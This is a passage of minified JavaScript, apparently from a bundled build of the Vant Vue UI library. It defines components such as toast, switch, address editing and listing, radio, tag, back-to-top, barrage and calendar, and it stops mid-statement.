l("label",{id:"".concat(a,"-label"),for:j(),onClick:ne=>{fe(ne),w()},style:G==="top"&&P?{width:oe(P)}:void 0},[e.label+J])},Y=()=>[l("div",{class:Ve("body")},[Q(),f.value&&l(te,{ref:c,name:e.clearIcon,class:Ve("clear")},null),U(),n.button&&l("div",{class:Ve("button")},[n.button()])]),Z(),ae()];return ce({blur:E,focus:w,validate:v,formValue:h,resetValidation:y,getValidationStatus:X}),_n(Ei,{customValue:u,resetValidation:y,validateWithTrigger:g}),W(()=>e.modelValue,()=>{S(s()),y(),g("onChange"),ee(T)}),$e(()=>{S(s(),e.formatTrigger),ee(T)}),ge("touchstart",p,{target:V(()=>{var P;return(P=c.value)==null?void 0:P.$el})}),()=>{const P=d("disabled"),G=d("labelAlign"),J=le(),ne=()=>{const ue=be();return G==="top"?[J,ue].filter(Boolean):ue||[]};return l(je,{size:e.size,class:Ve({error:K.value,disabled:P,["label-".concat(G)]:G}),center:e.center,border:e.border,isLink:e.isLink,clickable:e.clickable,titleStyle:B.value,valueClass:Ve("value"),titleClass:[Ve("label",[G,{required:e.required}]),e.labelClass],arrowDirection:e.arrowDirection},{icon:J&&G!=="top"?()=>J:null,title:ne,value:Y,extra:n.extra})}}});const nt=M(Ys);let Kt=0;function Ks(e){e?(Kt||document.body.classList.add("van-toast--unclickable"),Kt++):Kt&&(Kt--,Kt||document.body.classList.remove("van-toast--unclickable"))}const[Gs,Bt]=L("toast"),Xs=["show","overlay","teleport","transition","overlayClass","overlayStyle","closeOnClickOverlay"],qs={icon:String,show:Boolean,type:H("text"),overlay:Boolean,message:z,iconSize:z,duration:Oe(2e3),position:H("middle"),teleport:[String,Object],wordBreak:String,className:he,iconPrefix:String,transition:H("van-fade"),loadingType:String,forbidClick:Boolean,overlayClass:he,overlayStyle:Object,closeOnClick:Boolean,closeOnClickOverlay:Boolean};var Tl=F({name:Gs,props:qs,emits:["update:show"],setup(e,{emit:t,slots:n}){let a,o=!1;const i=()=>{const f=e.show&&e.forbidClick;o!==f&&(o=f,Ks(o))},c=f=>t("update:show",f),u=()=>{e.closeOnClick&&c(!1)},r=()=>clearTimeout(a),s=()=>{const{icon:f,type:h,iconSize:b,iconPrefix:y,loadingType:x}=e;if(f||h==="success"||h==="fail")return l(te,{name:f||h,size:b,class:Bt("icon"),classPrefix:y},null);if(h==="loading")return l(Ne,{class:Bt("loading"),size:b,type:x},null)},d=()=>{const{type:f,message:h}=e;if(n.message)return l("div",{class:Bt("text")},[n.message()]);if(ie(h)&&h!=="")return f==="html"?l("div",{key:0,class:Bt("text"),innerHTML:String(h)},null):l("div",{class:Bt("text")},[h])};return W(()=>[e.show,e.forbidClick],i),W(()=>[e.show,e.type,e.message,e.duration],()=>{r(),e.show&&e.duration>0&&(a=setTimeout(()=>{c(!1)},e.duration))}),$e(i),Mo(i),()=>l(We,re({class:[Bt([e.position,e.wordBreak==="normal"?"break-normal":e.wordBreak,{[e.type]:!e.icon}]),e.className],lockScroll:!1,onClick:u,onClosed:r,"onUpdate:show":c},de(e,Xs)),{default:()=>[s(),d()]})}});function Bl(){const e=Ce({show:!1}),t=o=>{e.show=o},n=o=>{q(e,o,{transitionAppear:!0}),t(!0)},a=()=>t(!1);return ce({open:n,close:a,toggle:t}),{open:n,close:a,state:e,toggle:t}}function Al(e){const t=Ai(e),n=document.createElement("div");return document.body.appendChild(n),{instance:t.mount(n),unmount(){t.unmount(),document.body.removeChild(n)}}}const Zs={icon:"",type:"text",message:"",className:"",overlay:!1,onClose:void 0,onOpened:void 0,duration:2e3,teleport:"body",iconSize:void 0,iconPrefix:void 0,position:"middle",transition:"van-fade",forbidClick:!1,loadingType:void 0,overlayClass:"",overlayStyle:void 0,closeOnClick:!1,closeOnClickOverlay:!1};let mn=[],Js=!1,co=q({},Zs);const Qs=new Map;function Dl(e){return Ge(e)?e:{message:e}}function ec(){const{instance:e,unmount:t}=Al({setup(){const n=I(""),{open:a,state:o,close:i,toggle:c}=Bl(),u=()=>{},r=()=>l(Tl,re(o,{onClosed:u,"onUpdate:show":c}),null);return W(n,s=>{o.message=s}),Ct().render=r,{open:a,close:i,message:n}}});return e}function tc(){if(!mn.length||Js){const e=ec();mn.push(e)}return mn[mn.length-1]}function Pn(e={}){if(!Fe)return{};const t=tc(),n=Dl(e);return t.open(q({},co,Qs.get(n.type||co.type),n)),t}const Pl=e=>t=>Pn(q({type:e},Dl(t))),zm=Pl("success"),Mm=Pl("fail"),nc=M(Tl),[ac,Qn]=L("switch"),oc={size:z,loading:Boolean,disabled:Boolean,modelValue:he,activeColor:String,inactiveColor:String,activeValue:{type:he,default:!0},inactiveValue:{type:he,default:!1}};var lc=F({name:ac,props:oc,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const a=()=>e.modelValue===e.activeValue,o=()=>{if(!e.disabled&&!e.loading){const c=a()?e.inactiveValue:e.activeValue;t("update:modelValue",c),t("change",c)}},i=()=>{if(e.loading){const c=a()?e.activeColor:e.inactiveColor;return l(Ne,{class:Qn("loading"),color:c},null)}if(n.node)return n.node()};return vt(()=>e.modelValue),()=>{var c;const{size:u,loading:r,disabled:s,activeColor:d,inactiveColor:f}=e,h=a(),b={fontSize:oe(u),backgroundColor:h?d:f};return l("div",{role:"switch",class:Qn({on:h,loading:r,disabled:s}),style:b,tabindex:s?void 0:0,"aria-checked":h,onClick:o},[l("div",{class:Qn("node")},[i()]),(c=n.background)==null?void 0:c.call(n)])}}});const La=M(lc),[ic,uo]=L("address-edit-detail"),fo=L("address-edit")[2];var rc=F({name:ic,props:{show:Boolean,rows:z,value:String,rules:Array,focused:Boolean,maxlength:z,searchResult:Array,showSearchResult:Boolean},emits:["blur","focus","input","selectSearch"],setup(e,{emit:t}){const n=I(),a=()=>e.focused&&e.searchResult&&e.showSearchResult,o=s=>{t("selectSearch",s),t("input","".concat(s.address||""," ").concat(s.name||"").trim())},i=()=>{if(!a())return;const{searchResult:s}=e;return s.map(d=>l(je,{clickable:!0,key:(d.name||"")+(d.address||""),icon:"location-o",title:d.name,label:d.address,class:uo("search-item"),border:!1,onClick:()=>o(d)},null))},c=s=>t("blur",s),u=s=>t("focus",s),r=s=>t("input",s);return()=>{if(e.show)return l(Et,null,[l(nt,{autosize:!0,clearable:!0,ref:n,class:uo(),rows:e.rows,type:"textarea",rules:e.rules,label:fo("addressDetail"),border:!a(),maxlength:e.maxlength,modelValue:e.value,placeholder:fo("addressDetail"),onBlur:c,onFocus:u,"onUpdate:modelValue":r},null),i()])}}});const[sc,At,Pe]=L("address-edit"),Il={name:"",tel:"",city:"",county:"",country:"",province:"",areaCode:"",isDefault:!1,addressDetail:""},cc={areaList:Object,isSaving:Boolean,isDeleting:Boolean,validator:Function,showArea:_,showDetail:_,showDelete:Boolean,disableArea:Boolean,searchResult:Array,telMaxlength:z,showSetDefault:Boolean,saveButtonText:String,areaPlaceholder:String,deleteButtonText:String,showSearchResult:Boolean,detailRows:N(1),detailMaxlength:N(200),areaColumnsPlaceholder:me(),addressInfo:{type:Object,default:()=>q({},Il)},telValidator:{type:Function,default:No}};var uc=F({name:sc,props:cc,emits:["save","focus","delete","clickArea","changeArea","changeDetail","selectSearch","changeDefault"],setup(e,{emit:t,slots:n}){const a=I(),o=Ce({}),i=I(!1),c=I(!1),u=V(()=>Ge(e.areaList)&&Object.keys(e.areaList).length),r=V(()=>{const{province:E,city:w,county:T,areaCode:k}=o;if(k){const O=[E,w,T];return E&&E===w&&O.splice(1,1),O.filter(Boolean).join("/")}return""}),s=V(()=>{var E;return((E=e.searchResult)==null?void 0:E.length)&&c.value}),d=E=>{c.value=E==="addressDetail",t("focus",E)},f=V(()=>{const{validator:E,telValidator:w}=e,T=(k,O)=>({validator:D=>{if(E){const C=E(k,D);if(C)return C}return D?!0:O}});return{name:[T("name",Pe("nameEmpty"))],tel:[T("tel",Pe("telInvalid")),{validator:w,message:Pe("telInvalid")}],areaCode:[T("areaCode",Pe("areaEmpty"))],addressDetail:[T("addressDetail",Pe("addressEmpty"))]}}),h=()=>t("save",o),b=E=>{o.addressDetail=E,t("changeDetail",E)},y=E=>{o.province=E[0].text,o.city=E[1].text,o.county=E[2].text},x=({selectedValues:E,selectedOptions:w})=>{E.some(T=>T===Lt)?Pn(Pe("areaEmpty")):(i.value=!1,y(w),t("changeArea",w))},v=()=>t("delete",o),g=E=>{o.areaCode=E||""},m=()=>{setTimeout(()=>{c.value=!1})},S=E=>{o.addressDetail=E},$=()=>{if(e.showSetDefault){const E={"right-icon":()=>l(La,{modelValue:o.isDefault,"onUpdate:modelValue":w=>o.isDefault=w,onChange:w=>t("changeDefault",w)},null)};return Se(l(je,{center:!0,border:!1,title:Pe("defaultAddress"),class:At("default")},E),[[Be,!s.value]])}};return ce({setAreaCode:g,setAddressDetail:S}),W(()=>e.addressInfo,E=>{q(o,Il,E),ee(()=>{var w;const T=(w=a.value)==null?void 0:w.getSelectedOptions();T&&T.every(k=>k&&k.value!==Lt)&&y(T)})},{deep:!0,immediate:!0}),()=>{const{disableArea:E}=e;return l(Va,{class:At(),onSubmit:h},{default:()=>{var w;return[l("div",{class:At("fields")},[l(nt,{modelValue:o.name,"onUpdate:modelValue":T=>o.name=T,clearable:!0,label:Pe("name"),rules:f.value.name,placeholder:Pe("name"),onFocus:()=>d("name")},null),l(nt,{modelValue:o.tel,"onUpdate:modelValue":T=>o.tel=T,clearable:!0,type:"tel",label:Pe("tel"),rules:f.value.tel,maxlength:e.telMaxlength,placeholder:Pe("tel"),onFocus:()=>d("tel")},null),Se(l(nt,{readonly:!0,label:Pe("area"),"is-link":!E,modelValue:r.value,rules:f.value.areaCode,placeholder:e.areaPlaceholder||Pe("area"),onFocus:()=>d("areaCode"),onClick:()=>{t("clickArea"),i.value=!E}},null),[[Be,e.showArea]]),l(rc,{show:e.showDetail,rows:e.detailRows,rules:f.value.addressDetail,value:o.addressDetail,focused:c.value,maxlength:e.detailMaxlength,searchResult:e.searchResult,showSearchResult:e.showSearchResult,onBlur:m,onFocus:()=>d("addressDetail"),onInput:b,onSelectSearch:T=>t("selectSearch",T)},null),(w=n.default)==null?void 0:w.call(n)]),$(),Se(l("div",{class:At("buttons")},[l(Ae,{block:!0,round:!0,type:"primary",text:e.saveButtonText||Pe("save"),class:At("button"),loading:e.isSaving,nativeType:"submit"},null),e.showDelete&&l(Ae,{block:!0,round:!0,class:At("button"),loading:e.isDeleting,text:e.deleteButtonText||Pe("delete"),onClick:v},null)]),[[Be,!s.value]]),l(We,{show:i.value,"onUpdate:show":T=>i.value=T,round:!0,teleport:"body",position:"bottom",lazyRender:!1},{default:()=>[l(kl,{modelValue:o.areaCode,"onUpdate:modelValue":T=>o.areaCode=T,ref:a,loading:!u.value,areaList:e.areaList,columnsPlaceholder:e.areaColumnsPlaceholder,onConfirm:x,onCancel:()=>{i.value=!1}},null)]})]}})}}});const dc=M(uc),[Ol,fc]=L("radio-group"),hc={disabled:Boolean,iconSize:z,direction:String,modelValue:he,checkedColor:String},Rl=Symbol(Ol);var vc=F({name:Ol,props:hc,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{linkChildren:a}=De(Rl),o=i=>t("update:modelValue",i);return W(()=>e.modelValue,i=>t("change",i)),a({props:e,updateValue:o}),vt(()=>e.modelValue),()=>{var i;return l("div",{class:fc([e.direction]),role:"radiogroup"},[(i=n.default)==null?void 0:i.call(n)])}}});const pa=M(vc),[mc,ho]=L("tag"),gc={size:String,mark:Boolean,show:_,type:H("default"),color:String,plain:Boolean,round:Boolean,textColor:String,closeable:Boolean};var bc=F({name:mc,props:gc,emits:["close"],setup(e,{slots:t,emit:n}){const a=c=>{c.stopPropagation(),n("close",c)},o=()=>e.plain?{color:e.textColor||e.color,borderColor:e.color}:{color:e.textColor,background:e.color},i=()=>{var c;const{type:u,mark:r,plain:s,round:d,size:f,closeable:h}=e,b={mark:r,plain:s,round:d};f&&(b[f]=f);const y=h&&l(te,{name:"cross",class:[ho("close"),Re],onClick:a},null);return l("span",{style:o(),class:ho([b,u])},[(c=t.default)==null?void 0:c.call(t),y])};return()=>l(Vn,{name:e.closeable?"van-fade":void 0},{default:()=>[e.show?i():null]})}});const Un=M(bc),za={name:he,shape:H("round"),disabled:Boolean,iconSize:z,modelValue:he,checkedColor:String,labelPosition:String,labelDisabled:Boolean};var _l=F({props:q({},za,{bem:xe(Function),role:String,parent:Object,checked:Boolean,bindGroup:_}),emits:["click","toggle"],setup(e,{emit:t,slots:n}){const a=I(),o=f=>{if(e.parent&&e.bindGroup)return e.parent.props[f]},i=V(()=>{if(e.parent&&e.bindGroup){const f=o("disabled")||e.disabled;if(e.role==="checkbox"){const h=o("modelValue").length,b=o("max"),y=b&&h>=+b;return f||y&&!e.checked}return f}return e.disabled}),c=V(()=>o("direction")),u=V(()=>{const f=e.checkedColor||o("checkedColor");if(f&&e.checked&&!i.value)return{borderColor:f,backgroundColor:f}}),r=f=>{const{target:h}=f,b=a.value,y=b===h||(b==null?void 0:b.contains(h));!i.value&&(y||!e.labelDisabled)&&t("toggle"),t("click",f)},s=()=>{const{bem:f,shape:h,checked:b}=e,y=e.iconSize||o("iconSize");return l("div",{ref:a,class:f("icon",[h,{disabled:i.value,checked:b}]),style:{fontSize:oe(y)}},[n.icon?n.icon({checked:b,disabled:i.value}):l(te,{name:"success",style:u.value},null)])},d=()=>{if(n.default)return l("span",{class:e.bem("label",[e.labelPosition,{disabled:i.value}])},[n.default()])};return()=>{const f=e.labelPosition==="left"?[d(),s()]:[s(),d()];return l("div",{role:e.role,class:e.bem([{disabled:i.value,"label-disabled":e.labelDisabled},c.value]),tabindex:i.value?void 0:0,"aria-checked":e.checked,onClick:r},[f])}}});const[yc,Ec]=L("radio");var xc=F({name:yc,props:za,emits:["update:modelValue"],setup(e,{emit:t,slots:n}){const{parent:a}=ke(Rl),o=()=>(a?a.props.modelValue:e.modelValue)===e.name,i=()=>{a?a.updateValue(e.name):t("update:modelValue",e.name)};return()=>l(_l,re({bem:Ec,role:"radio",parent:a,checked:o(),onToggle:i},e),de(n,["default","icon"]))}});const Ma=M(xc),[Cc,Dt]=L("address-item");var wc=F({name:Cc,props:{address:xe(Object),disabled:Boolean,switchable:Boolean,defaultTagText:String},emits:["edit","click","select"],setup(e,{slots:t,emit:n}){const a=()=>{e.switchable&&n("select"),n("click")},o=()=>l(te,{name:"edit",class:Dt("edit"),onClick:u=>{u.stopPropagation(),n("edit"),n("click")}},null),i=()=>{if(t.tag)return t.tag(e.address);if(e.address.isDefault&&e.defaultTagText)return l(Un,{type:"primary",round:!0,class:Dt("tag")},{default:()=>[e.defaultTagText]})},c=()=>{const{address:u,disabled:r,switchable:s}=e,d=[l("div",{class:Dt("name")},["".concat(u.name," ").concat(u.tel),i()]),l("div",{class:Dt("address")},[u.address])];return s&&!r?l(Ma,{name:u.id,iconSize:18},{default:()=>[d]}):d};return()=>{var u;const{disabled:r}=e;return l("div",{class:Dt({disabled:r}),onClick:a},[l(je,{border:!1,titleClass:Dt("title")},{title:c,"right-icon":o}),(u=t.bottom)==null?void 0:u.call(t,q({},e.address,{disabled:r}))])}}});const[Sc,gn,kc]=L("address-list"),$c={list:me(),modelValue:z,switchable:_,disabledText:String,disabledList:me(),addButtonText:String,defaultTagText:String};var Tc=F({name:Sc,props:$c,emits:["add","edit","select","clickItem","editDisabled","selectDisabled","update:modelValue"],setup(e,{slots:t,emit:n}){const a=(c,u,r)=>{const s=()=>n(r?"editDisabled":"edit",c,u),d=()=>n("clickItem",c,u),f=()=>{n(r?"selectDisabled":"select",c,u),r||n("update:modelValue",c.id)};return l(wc,{key:c.id,address:c,disabled:r,switchable:e.switchable,defaultTagText:e.defaultTagText,onEdit:s,onClick:d,onSelect:f},{bottom:t["item-bottom"],tag:t.tag})},o=(c,u)=>{if(c)return c.map((r,s)=>a(r,s,u))},i=()=>l("div",{class:[gn("bottom"),"van-safe-area-bottom"]},[l(Ae,{round:!0,block:!0,type:"primary",text:e.addButtonText||kc("add"),class:gn("add"),onClick:()=>n("add")},null)]);return()=>{var c,u;const r=o(e.list),s=o(e.disabledList,!0),d=e.disabledText&&l("div",{class:gn("disabled-text")},[e.disabledText]);return l("div",{class:gn()},[(c=t.top)==null?void 0:c.call(t),l(pa,{modelValue:e.modelValue},{default:()=>[r]}),d,s,(u=t.default)==null?void 0:u.call(t),i()])}}});const Bc=M(Tc),vo=zt&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,bt={event:"event",observer:"observer"};function Qt(e,t){if(!e.length)return;const n=e.indexOf(t);if(n>-1)return e.splice(n,1)}function mo(e,t){if(e.tagName!=="IMG"||!e.getAttribute("data-srcset"))return;let n=e.getAttribute("data-srcset");const o=e.parentNode.offsetWidth*t;let i,c,u;n=n.trim().split(",");const r=n.map(f=>(f=f.trim(),i=f.lastIndexOf(" "),i===-1?(c=f,u=999998):(c=f.substr(0,i),u=parseInt(f.substr(i+1,f.length-i-2),10)),[u,c]));r.sort((f,h)=>{if(f[0]<h[0])return 1;if(f[0]>h[0])return-1;if(f[0]===h[0]){if(h[1].indexOf(".webp",h[1].length-5)!==-1)return 1;if(f[1].indexOf(".webp",f[1].length-5)!==-1)return-1}return 0});let s="",d;for(let f=0;f<r.length;f++){d=r[f],s=d[1];const h=r[f+1];if(h&&h[0]<o){s=d[1];break}else if(!h){s=d[1];break}}return s}const Ac=(e=1)=>zt&&window.devicePixelRatio||e;function Dc(){if(!zt)return!1;let e=!0;try{const t=document.createElement("canvas");t.getContext&&t.getContext("2d")&&(e=t.toDataURL("image/webp").indexOf("data:image/webp")===0)}catch(t){e=!1}return e}function Vl(e,t){let n=null,a=0;return function(...o){if(n)return;const i=Date.now()-a,c=()=>{a=Date.now(),n=!1,e.apply(this,o)};i>=t?c():n=setTimeout(c,t)}}function Pc(e,t,n){e.addEventListener(t,n,{capture:!1,passive:!0})}function Ic(e,t,n){e.removeEventListener(t,n,!1)}const ga=(e,t,n)=>{const a=new Image;if(!e||!e.src)return n(new Error("image src is required"));a.src=e.src,e.cors&&(a.crossOrigin=e.cors),a.onload=()=>t({naturalHeight:a.naturalHeight,naturalWidth:a.naturalWidth,src:a.src}),a.onerror=o=>n(o)};class Oc{constructor({max:t}){this.options={max:t||100},this.caches=[]}has(t){return this.caches.indexOf(t)>-1}add(t){this.has(t)||(this.caches.push(t),this.caches.length>this.options.max&&this.free())}free(){this.caches.shift()}}const[Rc,ea]=L("back-top"),_c={right:z,bottom:z,zIndex:z,target:[String,Object],offset:N(200),immediate:Boolean,teleport:{type:[String,Object],default:"body"}};var Vc=F({name:Rc,inheritAttrs:!1,props:_c,emits:["click"],setup(e,{emit:t,slots:n,attrs:a}){const o=I(!1),i=I(),c=I(),u=V(()=>q(it(e.zIndex),{right:oe(e.right),bottom:oe(e.bottom)})),r=h=>{var b;t("click",h),(b=c.value)==null||b.scrollTo({top:0,behavior:e.immediate?"auto":"smooth"})},s=()=>{o.value=c.value?ot(c.value)>=+e.offset:!1},d=()=>{const{target:h}=e;if(typeof h=="string"){const b=document.querySelector(h);if(b)return b}else return h},f=()=>{Fe&&ee(()=>{c.value=e.target?d():Sa(i.value),s()})};return ge("scroll",Vl(s,100),{target:c}),$e(f),W(()=>e.target,f),()=>{const h=l("div",re({ref:e.teleport?void 0:i,class:ea({active:o.value}),style:u.value,onClick:r},a),[n.default?n.default():l(te,{name:"back-top",class:ea("icon")},null)]);return e.teleport?[l("div",{ref:i,class:ea("placeholder")},null),l(cn,{to:e.teleport},{default:()=>[h]})]:h}}});const Fc=M(Vc);var Lc=(e,t,n)=>new Promise((a,o)=>{var i=r=>{try{u(n.next(r))}catch(s){o(s)}},c=r=>{try{u(n.throw(r))}catch(s){o(s)}},u=r=>r.done?a(r.value):Promise.resolve(r.value).then(i,c);u((n=n.apply(e,t)).next())});const pc={top:N(10),rows:N(4),duration:N(4e3),autoPlay:_,delay:Oe(300),modelValue:me()},[zc,go]=L("barrage");var Mc=F({name:zc,props:pc,emits:["update:modelValue"],setup(e,{emit:t,slots:n}){const a=I(),o=go("item"),i=I(0),c=[],u=(x,v=e.delay)=>{const g=document.createElement("span");return g.className=o,g.innerText=String(x),g.style.animationDuration="".concat(e.duration,"ms"),g.style.animationDelay="".concat(v,"ms"),g.style.animationName="van-barrage",g.style.animationTimingFunction="linear",g},r=I(!0),s=I(e.autoPlay),d=({id:x,text:v},g)=>{var m;const S=u(v,r.value?g*e.delay:void 0);!e.autoPlay&&s.value===!1&&(S.style.animationPlayState="paused"),(m=a.value)==null||m.append(S),i.value++;const $=(i.value-1)%+e.rows*S.offsetHeight+ +e.top;S.style.top="".concat($,"px"),S.dataset.id=String(x),c.push(S),S.addEventListener("animationend",()=>{t("update:modelValue",[...e.modelValue].filter(E=>String(E.id)!==S.dataset.id))})},f=(x,v)=>{const g=new Map(v.map(m=>[m.id,m]));x.forEach((m,S)=>{g.has(m.id)?g.delete(m.id):d(m,S)}),g.forEach(m=>{const S=c.findIndex($=>$.dataset.id===String(m.id));S>-1&&(c[S].remove(),c.splice(S,1))}),r.value=!1};W(()=>e.modelValue.slice(),(x,v)=>f(x!=null?x:[],v!=null?v:[]),{deep:!0});const h=I({});return $e(()=>Lc(this,null,function*(){var x;h.value["--move-distance"]="-".concat((x=a.value)==null?void 0:x.offsetWidth,"px"),yield ee(),f(e.modelValue,[])})),ce({play:()=>{s.value=!0,c.forEach(x=>{x.style.animationPlayState="running"})},pause:()=>{s.value=!1,c.forEach(x=>{x.style.animationPlayState="paused"})}}),()=>{var x;return l("div",{class:go(),ref:a,style:h.value},[(x=n.default)==null?void 0:x.call(n)])}}});const Hc=M(Mc),[Nc,Ee,at]=L("calendar"),Wc=e=>at("monthTitle",e.getFullYear(),e.getMonth()+1);function ba(e,t){const n=e.getFullYear(),a=t.getFullYear();if(n===a){const o=e.getMonth(),i=t.getMonth();return o===i?0:o>i?1:-1}return n>a?1:-1}function _e(e,t){const n=ba(e,t);if(n===0){const a=e.getDate(),o=t.getDate();return a===o?0:a>o?1:-1}return n}const In=e=>new Date(e),bo=e=>Array.isArray(e)?e.map(In):In(e);function Ha(e,t){const n=In(e);return n.setDate(n.getDate()+t),n}const ya=e=>Ha(e,-1),Fl=e=>Ha(e,1),Ea=()=>{const e=new Date;return e.setHours(0,0,0,0),e};function jc(e){const t=e[0].getTime();return(e[1].getTime()-t)/(1e3*60*60*24)+1}const Ll=q({},Nn,{modelValue:me(),filter:Function,formatter:{type:Function,default:(e,t)=>t}}),pl=Object.keys(Nn);function Uc(e,t){if(e<0)return[];const n=Array(e);let a=-1;for(;++a<e;)n[a]=t(a);return n}const zl=(e,t)=>32-new Date(e,t-1,32).getDate(),pt=(e,t,n,a,o)=>{const i=Uc(t-e+1,c=>{const u=et(e+c);return a(n,{text:u,value:u})});return o?o(n,i):i},Ml=(e,t)=>e.map((n,a)=>{const o=t[a];if(o.length){const i=+o[0].value,c=+o[o.length-1].value;return et(we(+n,i,c))}return n}),[Yc]=L("calendar-day");var Kc=F({name:Yc,props:{item:xe(Object),color:String,index:Number,offset:Oe(0),rowHeight:String},emits:["click"],setup(e,{emit:t,slots:n}){const a=V(()=>{var r;const{item:s,index:d,color:f,offset:h,rowHeight:b}=e,y={height:b};if(s.type==="placeholder")return y.width="100%",y;if(d===0&&(y.marginLeft="".concat(100*h/7,"%")),f)switch(s.type){case"end":case"start":case"start-end":case"multiple-middle":case"multiple-selected":y.background=f;break;case"middle":y.color=f;break}return h+(((r=s.date)==null?void 0:r.getDate())||1)>28&&(y.marginBottom=0),y}),o=()=>{e.item.type!=="disabled"&&t("click",e.item)},i=()=>{const{topInfo:r}=e.item;if(r||n["top-info"])return l("div",{class:Ee("top-info")},[n["top-info"]?n["top-info"](e.item):r])},c=()=>{const{bottomInfo:r}=e.item;if(r||n["bottom-info"])return l("div",{class:Ee("bottom-info")},[n["bottom-info"]?n["bottom-info"](e.item):r])},u=()=>{const{item:r,color:s,rowHeight:d}=e,{type:f,text:h}=r,b=[i(),h,c()];return f==="selected"?l("div",{class:Ee("selected-day"),style:{width:d,height:d,background:s}},[b]):b};return()=>{const{type:r,className:s}=e.item;return r==="placeholder"?l("div",{class:Ee("day"),style:a.value},null):l("div",{role:"gridcell",style:a.value,class:[Ee("day",r),s],tabindex:r==="disabled"?void 0:-1,onClick:o},[u()])}}});const[Gc]=L("calendar-month"),Xc={date:xe(Date),type:String,color:String,minDate:xe(Date),maxDate:xe(Date),showMark:Boolean,rowHeight:z,formatter:Function,lazyRender:Boolean,currentDate:[Date,Array],allowSameDay:Boolean,showSubtitle:Boolean,showMonthTitle:Boolean,firstDayOfWeek:Number};var qc=F({name:Gc,props:Xc,emits:["click"],setup(e,{emit:t,slots:n}){const[a,o]=xi(),i=I(),c=I(),u=el(c),r=V(()=>Wc(e.date)),s=V(()=>oe(e.rowHeight)),d=V(()=>{const D=e.date.getDay();return e.firstDayOfWeek?(D+7-e.firstDayOfWeek)%7:D}),f=V(()=>zl(e.date.getFullYear(),e.date.getMonth()+1)),h=V(()=>a.value||!e.lazyRender),b=()=>r.value,y=D=>{const C=A=>e.currentDate.some(p=>_e(p,A)===0);if(C(D)){const A=ya(D),p=Fl(D),K=C(A),B=C(p);return K&&B?"multiple-middle":K?"end":B?"start":"multiple-selected"}return""},x=D=>{const[C,A]=e.currentDate;if(!C)return"";const p=_e(D,C);if(!A)return p===0?"start":"";const K=_e(D,A);return e.allowSameDay&&p===0&&K===0?"start-end":p===0?"start":K===0?"end":p>0&&K<0?"middle":""},v=D=>{const{type:C,minDate:A,maxDate:p,currentDate:K}=e;if(_e(D,A)<0||_e(D,p)>0)return"disabled";if(K===null)return"";if(Array.isArray(K)){if(C==="multiple")return y(D);if(C==="range")return x(D)}else if(C==="single")return _e(D,K)===0?"selected":"";return""},g=D=>{if(e.type==="range"){if(D==="start"||D==="end")return at(D);if(D==="start-end")return"".concat(at("start"),"/").concat(at("end"))}},m=()=>{if(e.showMonthTitle)return l("div",{class:Ee("month-title")},[n["month-title"]?n["month-title"]({date:e.date,text:r.value}):r.value])},S=()=>{if(e.showMark&&h.value)return l("div",{class:Ee("month-mark")},[e.date.getMonth()+1])},$=V(()=>{const D=Math.ceil((f.value+d.value)/7);return Array(D).fill({type:"placeholder"})}),E=V(()=>{const D=[],C=e.date.getFullYear(),A=e.date.getMonth();for(let p=1;p<=f.value;p++){const K=new Date(C,A,p),B=v(K);let R={date:K,type:B,text:p,bottomInfo:g(B)};e.formatter&&(R=e.formatter(R)),D.push(R)}return D}),w=V(()=>E.value.filter(D=>D.type==="disabled")),T=(D,C)=>{if(i.value){const A=se(i.value),p=$.value.length,B=(Math.ceil((C.getDate()+d.value)/7)-1)*A.height/p;Dn(D,A.top+B+D.scrollTop-se(D).top)}},k=(D,C)=>l(Kc,{item:D,index:C,color:e.color,offset:d.value,rowHeight:s.value,onClick:A=>t("click",A)},de(n,["top-info","bottom-info"])),O=()=>l("div",{ref:i,role:"grid",class:Ee("days")},[S(),(h.value?E:$).value.map(k)]);return ce({getTitle:b,getHeight:()=>u.value,setVisible:o,scrollToDate:T,disabledDays:w}),()=>l("div",{class:Ee("month"),ref:c},[m(),O()])}});const[Zc]=L("calendar-header");var Jc=F({name:Zc,props:{date:Date,title:String,subtitle:String,showTitle:Boolean,showSubtitle:Boolean,firstDayOfWeek:Number},emits:["clickSubtitle"],setup(e,{slots:t,emit:n}){const a=()=>{if(e.showTitle){const u=e.title||at("title"),r=t.title?t.title():u;return l("div",{class:Ee("header-title")},[r])}},o=u=>n("clickSubtitle",u),i=()=>{if(e.showSubtitle){const u=t.subtitle?t.subtitle({date:e.date,text:e.subtitle}):e.subtitle;return l("div",{class:Ee("header-subtitle"),onClick:o},[u])}},c=()=>{const{firstDayOfWeek:u}=e,r=at("weekdays"),s=[...r.slice(u,7),...r.slice(0,u)];return l("div",{class:Ee("weekdays")},[s.map(d=>l("span",{class:Ee("weekday")},[d]))])};return()=>l("div",{class:Ee("header")},[a(),i(),c()])}});const Qc={show:Boolean,type:H("single"),title:String,color:String,round:_,readonly:Boolean,poppable:_,maxRange:N(null),position:H("bottom"),teleport:[String,Object],showMark:_,showTitle:_,formatter:Function,rowHeight:z,confirmText:String,rangePrompt:String,lazyRender:_,showConfirm:_,defaultDate:[Date,Array],allowSameDay:Boolean,showSubtitle:_,closeOnPopstate:_,showRangePrompt:_,confirmDisabledText:String,closeOnClickOverlay:_,safeAreaInsetTop:Boolean,safeAreaInsetBottom:_,minDate:{type:Date,validator:an,default:Ea},maxDate:{type:Date,validator:an,default:()=>{const e=Ea();return new Date(e.getFullYear(),e.getMonth()+6,e.getDate())}},firstDayOfWeek:{type:z,default:0,validator:e=>e>=0&&e<=6}};var eu=F({name:Nc,props:Qc,emits:["select","confirm","unselect","monthShow","overRange","update:show","clickSubtitle"],setup(e,{emit:t,slots:n}){const a=(B,R=e.minDate,j=e.maxDate)=>_e(B,R)===-1?R:_e(B,j)===1?j:B,o=(B=e.defaultDate)=>{const{type:R,minDate:j,maxDate:X,allowSameDay:Q}=e;if(B===null)return B;const le=Ea();if(R==="range"){Array.isArray(B)||(B=[]);const U=a(B[0]||le,j,Q?X:ya(X)),Z=a(B[1]||le,Q?j:Fl(j));return[U,Z]}return R==="multiple"?Array.isArray(B)?B.map(U=>a(U)):[a(le)]:((!B||Array.isArray(B))&&(B=le),a(B))};let i;const c=I(),u=I({text:"",date:void 0}),r=I(o()),[s,d]=dn(),f=V(()=>e.firstDayOfWeek?+e.firstDayOfWeek%7:0),h=V(()=>{const B=[],R=new Date(e.minDate);R.setDate(1);do B.push(new 